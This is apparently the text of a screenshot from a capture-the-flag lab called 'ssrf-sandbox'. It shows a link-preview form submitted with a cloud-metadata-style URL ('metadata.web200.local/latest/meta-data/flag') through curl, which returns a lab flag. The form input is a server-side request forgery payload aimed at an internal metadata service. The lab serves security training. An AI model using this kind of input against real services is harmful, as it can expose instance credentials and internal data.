 Not secure ssrf-sandbox/preview
Preview Link Status API
Preview Link
URL:
metadata.web200.local/latest/meta-data/flag
Utility:
curl
Submit
Response
OS{bewareTheJabberwock}